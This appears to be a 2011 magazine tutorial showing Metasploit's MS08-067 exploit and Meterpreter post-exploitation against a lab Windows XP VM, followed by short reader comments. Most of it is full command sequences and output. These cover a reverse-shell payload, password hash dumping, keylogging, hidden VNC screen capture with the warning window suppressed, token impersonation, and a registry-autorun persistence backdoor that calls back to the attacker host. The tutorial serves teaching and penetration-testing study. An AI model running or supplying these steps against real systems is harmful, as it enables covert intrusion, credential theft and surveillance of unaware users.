The vulnerable Windows XP SP3 system is used here as the exploit target. The SMB vulnerability used here is msf08_067_netapi (just for demonstration purposes; any vulnerability, including Web-based exploits, can be used here to gain shell access to the system). I am running XP SP3 as a virtual machine under VirtualBox 4.0. Please refer to the article on Metasploit from October 2010, for details about the basic usage of Metasploit.
101 with Meterpreter payload
The Meta-Interpreter payload is quite a useful payload provided by Metasploit. It can do a lot of things on the target system. It can be injected as follows.
The Windows target system IP address is 192.168.56.101, and the host OS is Ubuntu 9.10 with the IP address of 192.168.56.1. Hence, RHOST is set to 192.168.56.101 and LHOST to 192.168.56.1.The reverse_tcp type payload of Meterpreter will throw back the shell to the host system. The Meterpreter session will open after the successful exploitation.
Terminal output:
msf > use windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(ms08_067_netapi) > show options Module options: Name Current Setting Required Description ------- ------------------ ----------- -------------- RHOST yes The target address RPORT 445 yes Set the SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ------- ------------------ ----------- -------------- EXITFUNC thread yes Exit technique: seh, thread, process, none LHOST yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- --------- 0 Automatic Targeting msf exploit(ms08_067_netapi) > set RHOST 192.168.56.101 RHOST => 192.168.56.101 msf exploit(ms08_067_netapi) > set LHOST 192.168.56.1 LHOST => 192.168.56.1 msf exploit(ms08_067_netapi) > show options Module options: Name Current Setting Required Description ------- ------------------ ----------- -------------- RHOST 192.168.56.101 yes The target address RPORT 445 yes Set the SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ------- ------------------ ----------- -------------- EXITFUNC thread yes Exit technique: seh, thread, process, none LHOST 192.168.56.1 yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- -------- 0 Automatic Targeting msf exploit(ms08_067_netapi) > exploit [*] Started reverse handler on 192.168.56.1:4444 [*] Automatically detecting the target... [*] Fingerprint: Windows XP Service Pack 3 - lang:English [*] Selected Target: Windows XP SP3 English (NX) [*] Attempting to trigger the vulnerability... [*] Sending stage (749056 bytes) to 192.168.56.101 [*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.101:1123) at 2011-01-04 20:25:22 +0530 meterpreter >
Important commands in the Meterpreter session
checkvm
Entering this will check whether the target is a virtual machine. This is quite useful in environments where a huge virtual infrastructure is present. Think of it as if the process in the virtual machine implementing OS virtualisation (OpenVZ) has gone bad, giving access to all virtual machines running on that physical server.
meterpreter > run checkvm [*] Checking if target is a Virtual Machine..... [*] This is a Sun VirtualBox Virtual Machine meterpreter >
getcountermeasure
Entering this will get the attack countermeasures deployed at the target system. This is important because there may be a signature-detection system deployed on the target system. This also detects firewall policies and anti-virus software.
meterpreter > run getcountermeasure [*] Running Getcountermeasure on the target... [*] Checking for contermeasures... [*] Getting Windows Built in Firewall configuration... [*] [*] Domain profile configuration: [*] ------------------------------------------------------------------- [*] Operational mode = Enable [*] Exception mode = Enable [*] [*] Standard profile configuration (current): [*] ------------------------------------------------------------------- [*] Operational mode = Disable [*] Exception mode = Enable [*] [*] Local Area Connection firewall configuration: [*] ------------------------------------------------------------------- [*] Operational mode = Enable [*] [*] Checking DEP Support Policy... meterpreter >
get_local_subnets
Entering this will give information about the local subnets in which the target system belongs. This is useful to get information about other systems running in the same subnet.
meterpreter > run get_local_subnets Local subnet: 192.168.56.0/255.255.255.0 meterpreter >
get_application_list
Now, this is very cool. It gives us the whole list of applications installed on the target system, with their versions. We can use this to find specific vulnerabilities in the application version, for further exploitation.
meterpreter > run get_application_list Installed Applications ====================== Name Version ------- ---------- Adobe AIR 1.5.3.9120 Adobe Flash Player 10 Plugin 10.0.45.2 Adobe Shockwave Player 11.5 11.5.7.609 Acrobat.com 2.0.0.0 ImgBurn 2.4.3.0 Mozilla Firefox (3.5.9) 3.5.9 (en-US) Notepad++ 5.5 NetBeans IDE 6.7.1 6.7.1 Overlook Fing 1.3 TrueCrypt 6.2 Wireshark 1.0.7 1.0.7 WinPcap 4.1.1 4.1.0.1753 Google Toolbar for Internet Explorer 1.0.0 Microsoft .NET Framework 3.0 3.0.04506.30 Java Auto Updater 2.0.2.1 Microsoft .NET Framework 2.0 2.0.50727 Java(TM) 6 Update 20 6.0.200 HTTP Analyzer V5.2.1 5.2.1 Acrobat.com 2.0.0 Java DB 10.4.2.1 10.4.2.1 meterpreter >
credcollect
This dumps all the hashes present for the administrator and users. Later on, these hashes can be used to impersonate users, or passwords can be computed by brute-forcing them.
meterpreter > run credcollect [+] Collecting hashes... Extracted: Administrator:560c5a660fgd552e7c3113b4a1a5e3a0:a38ad238851d3a6673a0047dc68ff8ca Extracted: Guest:aad3b435b51404eeaad3b435b51fg4ee:31d6cfe0d16ae931b73c59d7e0c089c0 Extracted: HelpAssistant:ab57d8e30e1020c587e6449d434ca4eb:1ba62a18ffcd37a1754e13cae7afb3ed Extracted: subodh:560c5a6604dd552e7c3113b4a1a5e3a0:a3jid238851d3a6673a0047dc68ff8ca Extracted: SUPPORT_3io945a0s and S#:aad3b435b51404eeaad3b435b51404ee:2971f42b141f46b0bijq53cf0176eea3 [+] Collecting tokens... HAHAHA\subodh NT AUTHORITY\LOCAL SERVICE NT AUTHORITY\NETWORK SERVICE NT AUTHORITY\SYSTEM NT AUTHORITY\ANONYMOUS LOGON meterpreter >
hashdump
Hashes for all users can also be dumped separately, to gain access, or for privilege escalation.
meterpreter > run hashdump [*] Obtaining the boot key... [*] Calculating the hboot key using SYSKEY a765f7a8d7535845f3bv7104aa69a333... [*] Obtaining the user list and keys... [*] Decrypting user keys... [*] Dumping password hashes... Administrator:500:560c5a6604dd552e7c3893b4a1a5e3a0:a38ad238851d3a6673a0047dc68ff8ca::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93jj73c59d7e0c089c0::: HelpAssistant:1000:ab57d8e30e1020c587e6449d434ca4eb:1ba62a18ffcd37a1754e13cae7afb3ed::: SUPPORT_388945a0:1002:aad3b435b51124eeaad3b435b51404ee:2971f42b1lof46b0b30f53cf0176eea3::: subodh:1003:560c5a6604dd552e7c3113b4a1anm3a0:a38ad238851d3a2373a0047dc68ff8ca::: meterpreter >
keylogrecorder
This will log all keystrokes made on the target systems to the .msf directory. The payload will live-migrate to the Explorer process displaying the PID of that process, and will start logging the keystrokes. The getpid command can be used to see which process the payload is attached to.
The keystrokes are recorded in a text file in the specified path.
meterpreter > run keylogrecorder [*] explorer.exe Process found, migrating into 1336 [*] Migration Successful!! [*] Starting the keystroke sniffer... [*] Keystrokes being saved in to /home/subodh/.msf3/logs/scripts/keylogrecorder/192.168.56.101_20110104.1024.txt [*] Recording [*] Saving last few keystrokes [*] Interrupt [*] Stopping keystroke sniffer... meterpreter > getpid Current pid: 1336 meterpreter >
shell
This will throw back a shell to the host OS. Now we can run whatever we want — having shell access compromises the whole system:
meterpreter > shell Process 988 created. Channel 4 created. Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\Documents and Settings\subodh>ipconfig ipconfig Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : IP Address. . . . . . . . . . . . : 192.168.56.101 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : C:\Documents and Settings\subodh>exit meterpreter >
Other features are also present in the Meterpreter payload, such as the downloading and uploading of files. This can be used to create automated exploit modules with Meterpreter.
Remote VNC injection
Using the Metasploit payload for VNC injection, we can also inject a VNC server remotely, and can have the display thrown back to the host system. Users of the target system user will not notice that their display is being shared, though there is a trick — we have to disable the Metasploit courtesy shell which appears on the target system’s display. If the courtesy shell is not disabled, then it will show a blue command prompt window at the time of exploitation, as shown in Figure 1.

This can warn the users of the target system, and result in attack detection. After disabling the courtesy shell, it will not display the blue prompt, as you can see in Figure 2.

VNC injection can also be used when a user is not logged in; in that case, don’t bother to disable the courtesy shell.
VNCviewer must be installed on the host system to see the VNC session thrown by the target system. I have xtightvncviewer installed on my host Ubuntu 9.10. The VNCHOST parameter is set to 127.0.0.1 by default; we have to change it to the interface on the host system IP on which the VNC session will be spawned — i.e., 192.168.56.1.
msf > use windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) > set payload windows/vncinject/reverse_tcp payload => windows/vncinject/reverse_tcp msf exploit(ms08_067_netapi) > show options Module options: Name Current Setting Required Description -------- ------------------ ----------- -------------- RHOST yes The target address RPORT 445 yes Set the SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Payload options (windows/vncinject/reverse_tcp): Name Current Setting Required Description -------- ----------------- ----------- -------------- AUTOVNC true yes Automatically launch VNC viewer if present EXITFUNC thread yes Exit technique: seh, thread, process, none LHOST yes The listen address LPORT 4444 yes The listen port VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy VNCPORT 5900 yes The local port to use for the VNC proxy Exploit target: Id Name -- ---- 0 Automatic Targeting msf exploit(ms08_067_netapi) > set VNCHOST 192.168.56.1 VNCHOST => 192.168.56.1 msf exploit(ms08_067_netapi) > set LHOST 192.168.56.1 LHOST => 192.168.56.1 msf exploit(ms08_067_netapi) > set RHOST 192.168.56.101 RHOST => 192.168.56.101 msf exploit(ms08_067_netapi) > set DisableCourtesyShell TRUE DisableCourtesyShell => TRUE msf exploit(ms08_067_netapi) > show options Module options: Name Current Setting Required Description -------- ------------------ ----------- -------------- RHOST 192.168.56.101 yes The target address RPORT 445 yes Set the SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Payload options (windows/vncinject/reverse_tcp): Name Current Setting Required Description -------- ------------------ ----------- -------------- AUTOVNC true yes Automatically launch VNC viewer if present EXITFUNC thread yes Exit technique: seh, thread, process, none LHOST 192.168.56.1 yes The listen address LPORT 4444 yes The listen port VNCHOST 192.168.56.1 yes The local host to use for the VNC proxy VNCPORT 5900 yes The local port to use for the VNC proxy Exploit target: Id Name -- ---- 0 Automatic Targeting msf exploit(ms08_067_netapi) > exploit [*] Started reverse handler on 192.168.56.1:4444 [*] Automatically detecting the target... [*] Fingerprint: Windows XP Service Pack 3 - lang:English [*] Selected Target: Windows XP SP3 English (NX) [*] Attempting to trigger the vulnerability... [*] Sending stage (445440 bytes) to 192.168.56.101 [*] VNC Server session 1 opened (192.168.56.1:4444 -> 192.168.56.101:1145) at 2011-01-04 22:52:21 +0530 [*] Starting local TCP relay on 192.168.56.1:5900... [*] Local TCP relay started. [*] Launched vncviewer. [*] Session 1 created in the background. msf exploit(ms08_067_netapi) > Connected to RFB server, using protocol version 3.8 Enabling TightVNC protocol extensions No authentication needed Authentication successful Desktop name "hahaha" VNC server default format: 32 bits per pixel. Least significant byte first in each pixel. True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0 Using default colormap which is TrueColor. Pixel format: 32 bits per pixel. Least significant byte first in each pixel. True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0 Using shared memory PutImage Same machine: preferring raw encoding CleanupSignalHandler called ShmCleanup called [*] VNC connection closed. [*] VNC Server session 1 closed. msf exploit(ms08_067_netapi) >
Meterpreter incognito mode
The Incognito extension of the Meterpreter module is used to impersonate user tokens to achieve privilege escalation, and to maintain access to the system. This is used to execute jobs with the access privileges of the impersonated user. We can also get the process list by using the ps command in Meterpreter; and by using the command steal_token <pid> we can also impersonate our privileges to the level of the process initiator.
This incognito mode helps us in gaining access to the part of the system that is only accessed by users or administrators with higher privileges than the compromised user.
meterpreter > use incognito Loading extension incognito...success. meterpreter > list_tokens -u Delegation Tokens Available ======================================== HAHAHA\subodh NT AUTHORITY\LOCAL SERVICE NT AUTHORITY\NETWORK SERVICE NT AUTHORITY\SYSTEM Impersonation Tokens Available ======================================== NT AUTHORITY\ANONYMOUS LOGON meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > impersonate_token HAHAHA\\subodh [+] Delegation token available [+] Successfully impersonated user HAHAHA\subodh meterpreter > getuid Server username: HAHAHA\subodh meterpreter > drop_token Relinquished token, now running as: NT AUTHORITY\SYSTEM meterpreter >
Meterpreter persistence mode
The persistence extension is useful to keep access to the system for further exploitation; it is like planting your own back-door for access to that system later on. The Visual Basic script gets installed on the target system. This script loads auto-runs into the system, which keep on making connections to the host IP that was configured at the time of the first exploitation. After that, every time the user logs in, the script throws a shell back to the configured remote IP.
meterpreter > run persistence -U -i 5 -p 443 -r 192.168.56.1 [*] Running Persistance Script [*] Resource file for cleanup created at /home/subodh/.msf3/logs/scripts/persistence/HAHAHA_20110104.4415/HAHAHA_20110104.4415.rc [*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=443 [*] Persistent agent script is 612577 bytes long [+] Persisten Script written to C:\WINDOWS\TEMP\qabWKT.vbs [*] Executing script C:\WINDOWS\TEMP\qabWKT.vbs [+] Agent executed with PID 1200 [*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\jwaGgfooIEPNZ [+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\jwaGgfooIEPNZ meterpreter >
Persistence parameters
run persistence -U -i 5 -p 443 -r 192.168.56.1
…where:
-U— automatically starts a module when the user logs in-i— interval between each connection to the remote IP address configured.-p— port to reach the remote IP address for Metasploit connection, i.e., the persistence process on the target system will try to connect to 192.168.56.1 on port 443 every 5 seconds.-r— reachable remote IP address to have handler shell.
Moving on, we just need to load the simpler generic handler exploit module, reverse_tcp payload and wait for the Meterpreter shell to appear. This stub exploit provides an interface for handling the exploit connection. At the time of deploying the exploit script, remember to note the clean-up link. This exploit could be dangerous, as it leaves traces on the target system. Be sure to clean it up after exploitation. The script location and registry entries can be cleared when the access to the target system is no longer required.
msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set LHOST 192.168.56.1 LHOST => 192.168.56.1 msf exploit(handler) > set LPORT 443 LPORT => 443 msf exploit(handler) > show options Module options: Name Current Setting Required Description -------- ------------------ ----------- -------------- Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description -------- ------------------ ----------- -------------- EXITFUNC process yes Exit technique: seh, thread, process, none LHOST 192.168.56.1 yes The listen address LPORT 443 yes The listen port Exploit target: Id Name -- ---- 0 Wildcard Target msf exploit(handler) > exploit [*] Started reverse handler on 192.168.56.1:443 [*] Starting the payload handler... [*] Sending stage (749056 bytes) to 192.168.56.101 [*] Meterpreter session 3 opened (192.168.56.1:443 -> 192.168.56.101:1049) at 2011-01-05 00:04:58 +0530 meterpreter >
That’s all for now, but this is just a start to the endless possibilities for exploitation.













































































is it just me or has everything on Linux gone backtrack nuts
is it just me or has everything on Linux gone backtrack nuts
For the same metasploit , go for my article published in Linux For You , October 2010 edition… My one covers it from basics to meterpreter.. Including real exploitation
For the same metasploit , go for my article published in Linux For You , October 2010 edition… My one covers it from basics to meterpreter.. Including real exploitation
For the same metasploit , go for my article published in Linux For You , October 2010 edition… My one covers it from basics to meterpreter.. Including real exploitation
^can u gimme the link?
this is what i’m talking about
Noice!
mine gets stuck at “sending stage” please help asap
[…] https://www.opensourceforu.com/2011/02/metasploit-meterpreter-payload/ […]
[…] https://www.opensourceforu.com/2011/02/metasploit-meterpreter-payload/ […]
[…] https://www.opensourceforu.com/2011/02/metasploit-meterpreter-payload/ […]
[…] https://www.opensourceforu.com/2011/02/metasploit-meterpreter-payload/ […]
[…] https://www.opensourceforu.com/2011/02/metasploit-meterpreter-payload/ […]